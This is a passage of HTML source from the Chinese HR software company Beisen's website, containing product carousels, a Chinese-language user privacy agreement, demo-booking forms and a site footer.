              <a href="https://www.beisen.com/product/xcgl/" target="_blank">
                <img src="/public/mobile/bps/form/images/product-img-08.png" alt="" />
              </a>
            </div>
            <div class="swiper-slide">
              <a
                href="https://www.beisen.com/product/performance/"
                target="_blank"
              >
                <img src="/public/mobile/bps/form/images/product-img-06.png" alt="" />
              </a>
            </div>
            <div class="swiper-slide">
              <a
                href="https://www.beisen.com/product/elearning/"
                target="_blank"
              >
                <img src="/public/mobile/bps/form/images/product-img-09.png" alt="" />
              </a>
            </div>
            <div class="swiper-slide">
              <a href="https://www.beisen.com/product/succeed/" target="_blank">
                <img src="/public/mobile/bps/form/images/product-img-07.png" alt="" />
              </a>
            </div>
          </div>
        </div>
        <div class="swiper-button-prev swiper-product-s-prev"></div>
        <div class="swiper-button-next swiper-product-s-next"></div>
      </div>
      <div class="resource-box">
        <h3>资源中心</h3>
        <ul class="clearfix">
          <li>
            <a href="https://www.beisen.com/customer/" target="_blank">
              <img src="/public/mobile/bps/form/images/resource-img-01.png" alt="" />
            </a>
          </li>
          <li>
            <a href="https://www.beisen.com/report/" target="_blank">
              <img src="/public/mobile/bps/form/images/resource-img-02.png" alt="" />
            </a>
          </li>
          <li>
            <a href="https://www.beisen.com/ke/" target="_blank">
              <img src="/public/mobile/bps/form/images/resource-img-03.png" alt="" />
            </a>
          </li>
          <li>
            <a href="https://www.beisen.com/special/" target="_blank">
              <img src="/public/mobile/bps/form/images/resource-img-04.png" alt="" />
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="foorm-box">
      <div class="main">
        <h3><img src="/public/mobile/bps/form/images/success-icon.svg" alt="" />下载完成！</h3>
        <img src="/public/mobile/special/3/src/images/wechart-img.png" alt="" />
        <p>添加企业微信</p>
        <p>为您提供1对1的咨询</p>
      </div>
    </div>
  </div>
</div>

<script>
  //出现
  // showSuccessModel()
  function showSuccessModel(){
    $(".demo-model1").fadeIn(300)
  var mySwiper = new Swiper(".product-model-s-swiper", {
    loop: true,
    prevButton: ".swiper-product-s-prev",
    nextButton: ".swiper-product-s-next",
    speed: 300,
    spaceBetween: 10,
    slidesPerView: 4,
    paginationmouseoverable: true,
    autoplayDisableOnInteraction: false,
    paginationClickable: true,
    autoplay: 2000 //可选选项，自动滑动
  })
  }
  
  //消失
  $(".demo-model1 .close-icon").on("click", function () {
    $(".demo-model1").fadeOut(300)
  })
</script>

<!--弹窗-->
<div class="ysbhfr">
  <div class="ysbh_bg"></div>
  <div class="ysbh_c">
    <a href="javascript:void(0);" class="close"></a>
    <div class="ysbh_c_fr">
      <div class="ysbhc_slide">
        <div class="swiper-wrapper">
          <div class="swiper-slide">
            <h1>北森官网用户隐私保护协议</h1>
            <h2 class="dialog-title-small">（以下简称“本协议”）</h2>
            <p>欢迎使用北森官网及服务！</p>
            <p>
              <strong
                >为使用北森官网（以下简称“本官网”）及服务，请用户务必审慎阅读、充分理解各条款内容，特别是免除或者限制责任的条款，以及开通或使用某项服务的单独协议，并选择接受或不接受。限制、免责条款可能以加粗形式提示注意。</strong
              >
            </p>
            <p>
              <strong
                >除非用户已阅读并接受本协议所有条款，否则用户无权下载或使用本官网相关服务。用户的下载、使用、登录等行为即视为已阅读并同意上述的约束。</strong
              >
            </p>
            <p><strong>1.本协议的范围</strong></p>
            <p>
              1.1 本协议适用主体范围：
              本协议是您作为用户，与北京北森云计算股份有限公司（以下简称“北森”或“本公司”）之间关于下载、使用本官网，以及使用北森相关服务所订立的协议。
            </p>
            <p>
              1.2 协议关系及冲突条款
              本协议被视为《服务协议》的补充协议，是其不可分割的组成部分，与其构成统一整体。本协议与上述内容存在冲突的，以本协议为准。本协议内容同时包括北森可能不断发布的关于本服务的相关协议、业务规则等内容。上述内容一经正式发布，即为本协议不可分割的组成部分，用户同样应当遵守。
            </p>
            <p><strong>2. 关于本服务</strong></p>
            <p>
              2.1 本服务的内容
              本服务内容是指北森通过互联网向用户提供的本官网信息使用权，同时为用户提供本官网内容的阅读、下载和在线咨询服务。用户通过官网任意入口，即可全面访问本网站的文章、视频、电子书以及直播课等信息，从而进一步提高用户的职业技能和职业经验，有效降低企业的人力资源成本，提高业务。（以下简称“本服务”）（以下简称<strong>“本服务”</strong>）
            </p>
            <p>2.2 本服务的形式</p>
            <p>
              2.2.1
              用户使用本官网需要登陆、注册、填写其他表单，就本官网，北森给予用户一项不可转让及非排他性的许可。用户仅可为访问或使用本官网的目的而使用这些内容及服务。
            </p>
            <p>
              2.2.2
              本服务中软件提供包括但不限于移动端和PC端等多个应用版本，用户应选择与所使用环境相相匹配的网站版本。
            </p>
            <p>2.3 本服务的范围</p>
            <p>
              2.3.1
              本条及本协议其他条款未明示授权的其他一切权利仍由北森保留，用户在行使这些权利时须另外取得北森的书面许可。北森如果未行使前述任何权利，并不构成对该权利的放弃。
            </p>
            <p>
              2.3.2
              如果用户停止使用本官网，或服务被终止或取消，本公司可以从服务器上地删除您的数据。服务停止、终止或取消后，本公司没有义务向用户返还任何数据。
            </p>
            <p><strong>3. 资料的获取</strong></p>
            <p>3.1 用户可以直接从北森的网站上获取资料。</p>
            <p>
              3.2
              如果用户从未经北森授权的第三方获取本官网或与本官网名称相同的资料，北森无法保证该资料内容正确，并对因此给用户造成的损失不予负责。
            </p>
            <p><strong>4. 资料的下载</strong></p>
            <p>
              <strong
                >4.1
                北森可能为不同的用户提供不同的内容展现形式，用户应当根据实际情况选择下载或阅读合适的资料。</strong
              >
            </p>
            <p>4.2 下载资料后，用户应按照相应类型的资料选择程序打开阅读。</p>
            <p>
              4.3
              为提供加优质、安全的服务，在本网站打开时北森可能推荐用户安装其他版本浏览器，用户可以选择安装或不安装。
            </p>
            <p><strong>5. 官网的新</strong></p>
            <p>
              5.1
              为了改善用户体验、完善服务内容，北森将不断努力开发新的服务，并为用户不时提供本官网的新（这些新可能会采取替换、修改、功能强化、版本升级等形式）。
            </p>
            <p>
              5.2
              为了保证本官网及服务的安全性和功能的一致性，北森有权不经向用户特别通知而对本官网进行新，或者对本官网的部分功能效果进行改变或限制。
            </p>
            <p>
              5.3
              本官网新版本发布后，本公司将可能视情况设定一定期限的过渡期，以方便用户使用新版本。过渡期结束后，旧版本的官网可能无法使用。北森不保证旧版本官网继续可用及相应的客户服务，请核对并使用新版本。
            </p>
            <p><strong></strong>6. 隐私声明</p>
            <p>6.1 用户信息收集</p>
            <p>
              6.1.1
              用户在注册帐号或使用本官网的过程中，需要提供一些必要的信息，例如：真实姓名、地址、籍、企业名称、行业、规模、职位、所在部门、电话号码和电子邮件地址等。上述信息视为您的身份识别信息，本公司用这些信息来管理您的账户，并为您提供一系列服务的访问。本公司也可能利用这些信息来通知您新的产品新和市场活动。您可以在本公司取得账户信息及密码登录本公司并查看账户设置和您的信息，并可查看和修改您的个人信息。
            </p>
            <p>
              6.1.2
              您只能通过您的密码来使用您的帐号。如果您泄漏了密码，您可能丢失了您的个人识别信息，并且可能出现对您不利的后果。因此，无论任何原因危及您的密码安全，您应该通过本公司预留的联系方式和本公司取得联系
            </p>
            <p>
              6.1.3
              您成功注册后，本公司将收集您的官网浏览行为，作为您的身份识别信息的一部分，本公司用这些信息可能为您提供一系列的服务，以方便您好的使用本网站。
            </p>
            <p>
              6.1.4
              本公司还可能收集并存储以下数据：您在本官网中的标识符、经度和纬度、性别、年龄、用户触发的事件、错误和页面浏览量，还可能包含您终用户的IP地址、设备类型、地区等信息。
            </p>
            <p>6.2 用户信息的披露和使用</p>
            <p>
              6.2.1
              本公司将使用本公司通过你对本网站的行为收集来的信息为您提供加深入的支持与服务。
            </p>
            <p>
              6.2.2
              本公司不会向任何无关第三方提供，出售，出租，分享和交易用户的个人信息，但为方便您使用本公司服务，本公司将对您及（或）您的公司的身份和交易数据进行综合统计，本公司不会披露任何可能用以识别用户的个人身份的资料，但从用户的用户名或其它可披露资料分析得出的资料不受此限。
            </p>
            <p>
              6.2.3
              您同意本公司可披露或使用您的个人信息以用于识别和（或）确认您的身份，或解决争议，或有助于确保网站安全，限制欺诈、非法或其他刑事犯罪活动。
            </p>
            <p>
              6.2.4
              您同意本公司可披露或使用您的个人信息以保护您的生命、财产之安全或为防止严重侵害他人之合法权益或为公共利益之需要。
            </p>
            <p>
              6.2.5
              您同意本公司可披露或使用您的个人信息以改进本公司的服务，并使本公司的服务能符合您的要求，从而使您在使用本公司服务时得到好的使用体验。
            </p>
            <p>
              6.2.6
              您同意本公司利用您的个人信息与您联络，并向您提供您可能感兴趣的信息，如：介绍、推销产品、服务、促销优惠或者商业投资机会的商业性短信息等，您接受本条款中的隐私声明即为明示同意收取这些信息。
            </p>
            <p>
              6.2.7
              当本公司被法律强制或依照政府或依权利人因识别涉嫌侵权行为人的要求而提供您的信息时，本公司将善意地披露您的资料。
            </p>
            <p>
              6.2.8
              当本公司需要保护本公司、本公司的代理人、客户、用户和其他人的权益和财产，包括执行本公司的协议、政策和使用条款时，本公司将善意的披露您的资料。
            </p>
            <p>
              6.2.9
              您同意如果本公司拟进行企业并购、重组、出售全部或部分股份和/或资产时，本公司有权在与前述交易的相关方签署保密协议的前提下向其披露您的资料以协助本公司完成该等交易。
            </p>
            <p>
              6.2.10
              您在此同意，在您使用本官网期间，本公司可以在对您的原始数据、进行信息脱密处理的情况下，将该等信息用于制作及发布行业分析报告、行业交流等非营利性用途。
            </p>
            <p>6.3 用户信息的存储和交换</p>
            <p>
              6.3.1
              本公司所收集的用户信息将保存在本公司的服务器或本公司的合作产品提供商的服务器上。本公司将根据本条款中的隐私声明保存收集的用户信息，除非适用法律要求或允许保存长时间，本公司将在本条款中的隐私声明规定的目的实现后的合理期限内删除本公司所收集的用户信息。之后，如果为本条款中的隐私声明规定的目的不再需要，本公司可能在合理时间内完全删除本公司所保存的用户信息。本公司不去核实试用用户信息是否正确。尽管有上述规定，本公司仍可能保存某些解决争议、满足技术和法律要求和维护本公司的服务的安全完整运行所需的试用用户信息。
            </p>
            <p>6.4 用户信息安全</p>
            <p>
              6.4.1
              本公司有相应的安全措施来确保本官网收集的用户信息不丢失，不被滥用和变造。这些安全措施包括但不限于向其它服务器备份数据和对用户密码加密。尽管本公司有这些安全措施，但请注意在因特网上不存在“完善的安全措施”，因此用户信息可能非因本公司的原因而丢失，包括但不限于他人非法利用用户资料，用户下载安装的其他软件或访问的其他网站中可能含有病毒、木马程序或其他恶意程序，威胁用户的终端设备信息和数据安全，继而影响本官网的正常使用等。对此，本公司不承担任何责任。
            </p>
            <p>6.5 用户对本软件分析结果的使用</p>
            <p>
              6.5.1
              用户在此无条件同意，用户在免费使用本公司提供的服务期间，本条款中的隐私声明项下的信息及对该等信息的分析结果的所有权由本公司与用户共同拥有。本公司建议，用户应当以符合相关法律规定和道德义务的方式使用该等信息。同时，本公司提醒注意，因包括但不限于技术原因、网络传输质量等原因，导致本公司对本公司收集的信息的分析结果可能存在不准确的情况，对于该等不准确所导致的问题或者损失，本公司不承担任何责任。如果您接受本条款中的隐私声明并把本公司提供给您的信息、资料集成到您的网站或者应用中，您已经同意并向本公司保证您所有的终用户同意本公司收集、使用并分析其信息，并且遵守本条款中的隐私声明的全部规定。
            </p>
            <p>
              6.5.2
              您在此进一步保证，您不会因为本公司按照本声明的规定收集、使用、分析、披露收集的信息及对该等信息的分析结果而对本公司产生任何形式的诉求、投诉等。如果您因本条款中的隐私声明项下的对其的信息的收集、使用、披露或者对该等信息的分析以及您对分析结果的使用和处分而致使本公司遭受任何形式的诉求以及投诉等，您将负责全面给予解决；如果导致本公司发生任何形式的损失，您将负责给予本公司赔偿。
            </p>
            <p><strong>7. 用户行为规范</strong></p>
            <p>
              7.1
              本官网使用规范。除非法律允许或本公司书面许可，用户使用本官网过程中不得从事下列行为：
            </p>
            <p>7.1.1 删除本网站关于著作权的信息；</p>
            <p>
              7.1.2
              对本网站进行反向工程、反向汇编、反向编译，或者以其他方式尝试发现本软件的源代码；
            </p>
            <p>
              7.1.3
              对本公司拥有知识产权的内容进行使用、出租、出借、复制、修改、链接、转载、汇编、发表、出版、建立镜像站点等；
            </p>
            <p>
              7.1.4
              对本网站或者本网站运行过程中释放到任何终端内存中的数据、软件运行过程中客户端与服务器端的交互数据，以及本软件运行所必需的系统数据，进行复制、修改、增加、删除、挂接运行或创作任何衍生作品，形式包括但不限于使用插件、外挂或非经本公司授权的第三方工具/服务接入本软件和相关系统；
            </p>
            <p>
              7.1.5
              通过修改或伪造软件运行中的指令、数据，增加、删减、变动软件的功能或运行效果，或者将用于上述用途的软件、方法进行运营或向公众传播，无论这些行为是否为商业目的；
            </p>
            <p>
              7.1.6
              通过非本公司开发、授权的第三方软件、插件、外挂、系统，登录或使用本公司软件及服务，或制作、发布、传播上述工具；
            </p>
            <p>
              7.1.7
              自行或者授权他人、第三方软件对本软件及其组件、模块、数据进行干扰；
            </p>
            <p>
              7.2
              用户理解并同意，基于用户体验或相关服务平台运营安全、平台规则要求及健康发展等综合因素，针对以下情形，本公司有权视具体情况中止或终止提供本服务，包括但不限于：
            </p>
            <p>7.2.1 违反法律法规或本协议规定的；</p>
            <p>7.2.2 影响服务体验的；</p>
            <p>7.2.3 存在安全隐患的。</p>
            <p>7.3 违约处理</p>
            <p>
              7.3.1
              如果本公司发现或收到他人举报或投诉您违反本协议约定的，本公司有权视行为情节对您处以包括但不限于警告、限制或禁止使用部分或全部功能、帐号封禁直至注销的处罚。
            </p>
            <p>
              7.3.2
              您理解并同意，本公司有权依合理判断对违反有关法律法规或本协议规定的行为进行处罚，对违法违规的任何用户采取适当的法律行动，并依据法律法规保存有关信息向有关部门报告等，您应独自承担由此而产生的一切法律责任。
            </p>
            <p>
              7.3.3
              您理解并同意，因您违反本协议或相关服务条款的规定，导致或产生第三方主张的任何索赔、要求或损失，用户应当独立承担责任；本公司因此遭受损失的，您也应当一并赔偿。
            </p>
            <p><strong>8. 知识产权声明</strong></p>
            <p>
              8.1
              北森是本官网的知识产权权利人。本官网的一切著作权、商标权、专利权、商业秘密等知识产权，均受中华人民共和法律法规和相应的际条约保护，本公司享有上述知识产权，但相关权利人依照法律规定和本条款应享有的权利除外。
            </p>
            <p>
              8.2
              未经本公司或相关权利人书面同意，用户不得为任何商业或非商业目的自行或许可任何第三方实施、利用、转让上述知识产权。
            </p>
            <p><strong>9. 第三方软件或技术</strong></p>
            <p>
              9.1
              本官网可能会使用第三方软件或技术（包括本软件可能使用的开源代码和公共领域代码等，下同），这种使用已经获得合法授权。
            </p>
            <p>
              9.2
              本官网如果使用了第三方的软件或技术，本公司将按照相关法规或约定，对相关的协议或其他文件，可能通过本协议附件、在本官网进行展示，它们可能会以“软件使用许可协议”、“授权协议”、“开源代码许可证”或其他形式来表达。前述通过各种形式展现的相关协议、其他文件及网页，均是本协议不可分割的组成部分，与本协议具有同等的法律效力，您应当遵守这些要求。如果您没有遵守这些要求，该第三方或者家机关可能会对您提起诉讼、罚款或采取其他制裁措施，并要求本公司给予协助，您对此应当自行承担法律责任。
            </p>
            <p>
              9.3
              如因本官网使用的第三方软件或技术引发的任何纠纷，应由该第三方负责解决，本公司不承担任何责任。本公司不对第三方软件或技术提供客服支持，若用户需要获取支持，请与第三方联系。
            </p>
            <p><strong>10. 其他</strong></p>
            <p>
              10.1
              用户使用本官网即视为您已阅读并同意受本协议的约束。本公司有权在必要时修改本协议条款。用户可以在本软件的新版本中查阅相关协议条款。本协议条款变后，如果用户继续使用本官网，即视为用户已接受修改后的协议。如果用户不接受修改后的协议，应当停止使用本软件。
            </p>
            <p>10.2 本协议签订地为中华人民共和北京市。</p>
            <p>
              10.3
              本协议的成立、生效、履行、解释及纠纷解决，适用中华人民共和大陆地区法律（不包括冲突法）。
            </p>
            <p>
              10.4
              若用户和北森之间发生任何纠纷或争议，应友好协商解决；协商不成的，用户同意将纠纷或争议提交本协议签订地有管辖权的人民法院管辖。
            </p>
            <p>
              10.5
              本协议所有条款的标题仅为阅读方便，本身并无实际涵义，不能作为本协议涵义解释的依据。
            </p>
            <p>
              10.
              本协议条款无论因何种原因部分无效或不可执行，其余条款仍有效，对双方具有约束力。（正文完）
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
    
<!-- 预约产品演示弹窗 -->
	<div class="bealter altProduct" >
		<div class="bag"></div>
		<div class="cont">
			<div class="close">
				<img src="/public/mobile/index/images/closeimg1.svg" onload="SVGInject(this)" alt="">
			</div>
			<div class="lt" style="background-image: url(/public/mobile/index/images/yanshiltimg1.png);">
				<div class="fz_jut">
					<div class="fz_name">预约成功后</div>
					<div class="fz_tit font30">您将获得</div>
					<div class="nei">
						<div class="li">
							<i><img src="/public/mobile/index/images/alticonimg1.svg" alt=""></i>
							<span>专家顾问一对一服务</span>
						</div>
						<div class="li">
							<i><img src="/public/mobile/index/images/alticonimg1.svg" alt=""></i>
							<span>企业定制化解决方案</span>
						</div>
						<div class="li">
							<i><img src="/public/mobile/index/images/alticonimg1.svg" alt=""></i>
							<span>全天候响应问题随时解决</span>
						</div>
					</div>
				</div>
			</div>
			<div class="gt">
				<div class="fz_jut fz_j1 active">
					<div class="tit font30">预约产品演示</div>
					<div class="text">提交信息后，专属顾问将会在1个工作日内与您取得联系</div>
					<form class="form">
						<div class="fz_li">
							<div class="int">
								<input type="text" name="name" class="name" placeholder="姓名">
							</div>
						</div>
						<div class="fz_li">
							<div class="int">
								<input type="text" name="usname" class="usname" placeholder="公司名称">
							</div>
						</div>
						<div class="fz_li fz_telcode">
							<div class="fz_tel">
								<div class="zh">
									<div class="int">
										<input type="tel" name="tel" class="tel" placeholder="手机号">
									</div>
									<div class="fz_but">
										获取验证码
									</div>
								</div>
							</div>
							<div class="fz_code">
								<div class="int">
									<input type="text" class="code" placeholder="输入验证码">
								</div>
							</div>
						</div>
						<div class="fz_li">
							<div class="int">
								<select name="product1" class="fz_roduct1" id="">
									<option value="">选择您想演示的产品</option>
									<option value="3">招聘管理</option>
									<option value="1">人才测评</option>
									<option value="12">假勤管理</option>
									<option value="13">薪酬管理</option>
									<option value="11">组织人事</option>
									<option value="4">绩效管理</option>
									<option value="10">学习成长</option>
									<option value="6">盘点发展</option>
									<option value="14">其他</option>
								</select>
							</div>
						</div>
						<label class="fzlat">
							<input type="checkbox" checked>
							<i></i>
							<span>预约产品演示即代表同意<a href="https://www.beisen.com/privacy/">《隐私保护协议》</a></span>
						</label>
						<button type="submit" class="hm_but fz_sub">
							<span>提交预约</span>
							<i><img src="/public/mobile/index/images/xiangyouimgfa1.svg" onload="SVGInject(this)" alt=""></i>
						</button>
					</form>
				</div>
				<div class="fz_jut fz_j2 ">
					<div class="text">为了更好的给您提供服务</div>
					<div class="tit font30">请让我们进一步了解您</div>
					<form class="form">
						<div class="fz_li">
							<div class="int">
								<input type="text" name="email" class="email" placeholder="邮箱">
							</div>
						</div>
						<div class="fz_li">
							<div class="int">
								<select name="guimo" class="guimo" id="">
									<option value="">企业规模</option>
									<option value="200以下">200以下</option>
									<option value="200-499人">200-499人</option>
									<option value="500-999人">500-999人</option>
									<option value="1000-1999人">1000-1999人</option>
									<option value="2000-4999人">2000-4999人</option>
									<option value="5000-9999人">5000-9999人</option>
									<option value="10000人以上">10000人以上</option>
								</select>
							</div>
						</div>
						<label class="fzlat">
							<input type="checkbox" checked>
							<i></i>
							<span>预约产品演示即代表同意<a href="https://www.beisen.com/privacy/" target="_blank">《隐私保护协议》</a></span>
						</label>
						<button type="submit" class="hm_but fz_sub">
							<span>提交预约</span>
							<i><img src="/public/mobile/index/images/xiangyouimgfa1.svg" onload="SVGInject(this)" alt=""></i>
						</button>
					</form>
				</div>
				<div class="fz_jut fz_j3">
					<div class="fz_chengong">
						<div class="fz_icon">
							<img src="/public/mobile/index/images/chengsuimg1.svg " alt="">
						</div>
						<div class="fz_t font30">您已成功提交预约！</div>
						<div class="fz_txt">我们的顾问将会在1个工作日内与您联系</div>
						<div class="er">
							<img src="/public/mobile/index/images/er2.png" alt="">
						</div>
						<div class="fz_nei1 font20">
							<p>您也可以添加企业微信</p>
							<p>马上开始1对1咨询</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- 预约方案弹窗 -->
	<div class="bealter altSolution">
		<div class="bag"></div>
		<div class="cont">
			<div class="close">
				<img src="/public/mobile/index/images/closeimg1.svg" onload="SVGInject(this)" alt="">
			</div>
			<div class="lt" style="background-image: url(/public/mobile/index/images/yanshiltimg1.png);">
				<div class="fz_jut">
					<div class="fz_name">预约成功后</div>
					<div class="fz_tit font30">您将获得</div>
					<div class="nei">
						<div class="li">
							<i><img src="/public/mobile/index/images/alticonimg1.svg" alt=""></i>
							<span>专家顾问一对一服务</span>
						</div>
						<div class="li">
							<i><img src="/public/mobile/index/images/alticonimg1.svg" alt=""></i>
							<span>企业定制化解决方案</span>
						</div>
						<div class="li">
							<i><img src="/public/mobile/index/images/alticonimg1.svg" alt=""></i>
							<span>线上或现场产品演示</span>
						</div>
						<div class="li">
							<i><img src="/public/mobile/index/images/alticonimg1.svg" alt=""></i>
							<span>全天候响应问题随时解决</span>
						</div>
					</div>
				</div>
			</div>
			<div class="gt">
				<div class="fz_jut fz_j1 active">
					<div class="tit font30">预约方案演示</div>
					<div class="text">提交信息后，专属顾问将会在1个工作日内与您取得联系</div>
					<form class="form">
						<div class="fz_li">
							<div class="int">
								<input type="text" name="name" class="name" placeholder="姓名">
							</div>
						</div>
						<div class="fz_li">
							<div class="int">
								<input type="text" name="usname" class="usname" placeholder="公司名称">
							</div>
						</div>
						<div class="fz_li fz_telcode">
							<div class="fz_tel">
								<div class="zh">
									<div class="int">
										<input type="tel" name="tel" class="tel" placeholder="手机号">
									</div>
									<div class="fz_but">
										获取验证码
									</div>
								</div>
							</div>
							<div class="fz_code">
								<div class="int">
									<input type="text" class="code" placeholder="输入验证码">
								</div>
							</div>
						</div>
						<div class="fz_li">
							<div class="int">
								<select name="product1" class="fz_roduct1" id="">
									<option value="0">您想了解的业务方案是？</option>
									<option value="25">一体化HRSaaS</option>
									<option value="20">社招</option>
									<option value="1">校招</option>
									<option value="4">胜任力模型</option>
									<option value="5">人才建设及发展</option>
									<option value="3">人才盘点</option>
									<option value="29">People Analytics</option>
									<option value="30">AI Family</option>
									<option value="24">互联网</option>
									<option value="26">制造业</option>
									<option value="27">零售连锁</option>
									<option value="31">其他</option>
								</select>
							</div>
						</div>
						<label class="fzlat">
							<input type="checkbox" checked>
							<i></i>
							<span>定制方案演示即代表同意<a href="https://www.beisen.com/privacy/" target="_blank">《隐私保护协议》</a></span>
						</label>
						<button type="submit" class="hm_but fz_sub">
							<span>提交预约</span>
							<i><img src="/public/mobile/index/images/xiangyouimgfa1.svg" onload="SVGInject(this)" alt=""></i>
						</button>
					</form>
				</div>
				<div class="fz_jut fz_j2 ">
					<div class="text">为了更好的给您提供服务</div>
					<div class="tit font30">请让我们进一步了解您</div>
					<form class="form">
						<div class="fz_li">
							<div class="int">
								<input type="text" name="email" class="email" placeholder="邮箱">
							</div>
						</div>
						<div class="fz_li">
							<div class="int">
								<select name="guimo" class="guimo" id="">
									<option value="">企业规模</option>
									<option value="200以下">200以下</option>
									<option value="200-499人">200-499人</option>
									<option value="500-999人">500-999人</option>
									<option value="1000-1999人">1000-1999人</option>
									<option value="2000-4999人">2000-4999人</option>
									<option value="5000-9999人">5000-9999人</option>
									<option value="10000人以上">10000人以上</option>
								</select>
							</div>
						</div>
						<label class="fzlat">
							<input type="checkbox" checked>
							<i></i>
							<span>预约方案演示即代表同意<a href="https://www.beisen.com/privacy/">《隐私保护协议》</a></span>
						</label>
						<button type="submit" class="hm_but fz_sub">
							<span>提交预约</span>
							<i><img src="/public/mobile/index/images/xiangyouimgfa1.svg" onload="SVGInject(this)" alt=""></i>
						</button>
					</form>
				</div>
				<div class="fz_jut fz_j3">
					<div class="fz_chengong">
						<div class="fz_icon">
							<img src="/public/mobile/index/images/chengsuimg1.svg " alt="">
						</div>
						<div class="fz_t font30">您已成功提交预约！</div>
						<div class="fz_txt">我们的顾问将会在1个工作日内与您联系</div>
						<div class="er">
							<img src="/public/mobile/index/images/er2.png" alt="">
						</div>
						<div class="fz_nei1 font20">
							<p>您也可以添加企业微信</p>
							<p>马上开始1对1咨询</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- 底部 -->
	<footer class="fotbox">
		<div class="fot1">
			<div class="container new2506">
				<div class="cont">
					<div class="lt">
						<div class="item contact">
							<a href="javascript:;" title="" class="tit">
								联系方式
							</a>
							<div class="phone-container">
								<div class="hover-text">
									售前支持：400-650-6878
								</div>
								<div class="hover-text">
									售后支持：400-650-6886
								</div>
							</div>
							<div class="hover-text">
								市场合作：internalmarketing@beisen.com
							</div>
							<div class="hover-text">
								友情合作：xuxiaoyang@beisen.com
							</div>
							<div>
								关注北森：
								<a href="https://www.zhihu.com/org/bei-sen-80-3" target="_blank" class="link">
									<img src="/public/mobile/index/images/zhihu.jpg" >
								</a>
								<a href="https://www.xiaohongshu.com/user/profile/6462dd76000000001f032aa6?m_source=itab" target="_blank" class="link">
									<img src="/public/mobile/index/images/xiaohongshu.webp" >
								</a>
							</div>
							<div class="qr-code-container">
								<div class="qr-code-item">
									<img class="qr-code" src="/public/mobile/index/images/foter3.jpg" >
									官方公众号
								</div>
								<div class="qr-code-item">
									<img class="qr-code" src="/public/mobile/index/images/foter1.jpg" >
									研究院公众号
								</div>
								<div class="qr-code-item">
									<img class="qr-code" src="/public/mobile/index/images/footer4.jpg" >
									视频号
								</div>
							</div>
						</div>
						<div class="item">
							<a href="javascript:;" title="" class="tit">
								<span>了解北森</span>
								<i>
									<img src="/public/mobile/index/images/xiangyouimgfa1.svg" onload="SVGInject(this)" alt="">
								</i>
							</a>
							<div class="jut">
								<a href="https://www.beisen.com/about/" target="_blank">公司介绍</a>
              					<a href="https://www.beisen.com/news/" target="_blank">新闻动态</a>
								<a href="https://www.beisen.com/brand/" target="_blank">品牌活动</a>
								<a href="http://italentmobile.italent.cn/" target="_blank">下载iTalent App</a>
								<a href="https://www.beisen.com/sunshine/" target="_blank">阳光经营</a>
							</div>
						</div>
						<div class="item">
							<a href="javascript:;" title="" class="tit">
								<span>产品</span>
								<i>
									<img src="/public/mobile/index/images/xiangyouimgfa1.svg" onload="SVGInject(this)" alt="">
								</i>
							</a>
							<div class="jut">
								<a href="https://www.beisen.com/product/hrsaas/" target="_blank">一体化HR SaaS</a>
								<a href="https://www.beisen.com/product/evaluation/" target="_blank">人才测评</a>
								<a href="https://www.beisen.com/product/ai/" target="_blank">北森AI Family</a>
								<a href="https://www.coolcollege.com/?utm_source=bs" target="_blank">北森酷学院</a>	
								<a href="https://www.beisen.com/paas/" target="_blank">鲁班PaaS平台</a>			
							</div>
						</div>
						<div class="item">
							<a href="https://www.beisen.com/content/" target="_blank" class="tit">
								<span>资源中心</span>
								<i>
									<img src="/public/mobile/index/images/xiangyouimgfa1.svg" onload="SVGInject(this)" alt="">
								</i>
							</a>
							<div class="jut">
								<a href="https://www.beisen.com/report/" target="_blank">研究报告</a>
								<a href="https://www.beisen.com/special/" target="_blank">干货文章</a>
								<a href="https://www.beisen.com/customer/" target="_blank">客户案例</a>
								<a href="https://www.beisen.com/ke/" target="_blank">直播视频</a>
							</div>
						</div>
					</div>
					<div class="gt">
						<div class="tit">文章</div>
						<div class="jut">
				
														<a href="/res/2116.html" target="_blank" title="2025 招聘系统排名：AI 赋能型产品领跑">2025 招聘系统排名：AI 赋能型产品领跑</a>
														<a href="/res/2115.html" target="_blank" title="2025 招聘系统哪家好？头部厂商实测对比">2025 招聘系统哪家好？头部厂商实测对比</a>
														<a href="/res/2114.html" target="_blank" title="招聘系统怎么选？2025 从功能到落地全流程选型指南">招聘系统怎么选？2025 从功能到落地全流程选型指南</a>
														<a href="/res/2113.html" target="_blank" title="AI 招聘怎么选？2025 企业选型核心维度全解析">AI 招聘怎么选？2025 企业选型核心维度全解析</a>
														<a href="/res/2112.html" target="_blank" title="2025年AI驱动的人力资源管理系统盘点，北森AI Family商业化遥遥领先">2025年AI驱动的人力资源管理系统盘点，北森AI Family商业化遥遥领先</a>
														<a href="/res/2111.html" target="_blank" title="北森AI陪练2.0：从“学知识”到“练技能”，打造企业培训新范式">北森AI陪练2.0：从“学知识”到“练技能”，打造企业培训新范式</a>
													</div>
					</div>
				</div>
				<div class="fz_logo">
					<div class="lt">
						<a href="/" class="logo1">
							<img src="/public/mobile/index/images/logo.svg" alt="">
						</a>
						<div class="jut">
							<strong class="title">热门推荐：</strong>
							<a class="li link" href="https://www.beisen.com/product/chuhai/" target="_blank">
								中企出海
							</a>
							<a class="li link" href="https://www.beisen.com/solution/social/" target="_blank">
								校园招聘
							</a>
							<a class="li link" href="https://www.beisen.com/product/elearning/" target="_blank">
								AI Learning
							</a>
							<a class="li link" href="https://www.beisen.com/product/ai/zp" target="_blank">
								AI 招聘
							</a>
							<a class="li link" href="https://www.beisen.com/solution/rcpd/" target="_blank">
								人才盘点
							</a>
							<a class="li link" href="https://www.beisen.com/solution/enterprise/" target="_blank">
								央国企
							</a>
							<a class="li link" href="https://www.beisen.com/solution/energy/" target="_blank">
								新能源
							</a>
							<a class="li link" href="https://www.beisen.com/solution/medicine/" target="_blank">
								医疗行业
							</a>
							<a class="li link" href="https://www.beisen.com/solution/internet/" target="_blank">
								互联网
							</a>
						</div>
					</div>
					<!-- <div class="gt">
						<div class="fz_list">
							<div class="tit">
								<span>友情链接</span>
								<i><img src="/public/mobile/index/images/xiangshangjiantiftim1.svg" onload="SVGInject(this)" alt=""></i>
							</div>
							<div class="hover1">
								<a href="https://www.saasruanjian.com/" target="_blank">SaaS软件</a>
								<a href="https://www.xiaoshouyi.com/link" rel="nofollow" target="_blank">CRM管理系统</a>
								<a href="https://www.ti-net.com.cn/" target="_blank">呼叫中心系统</a>
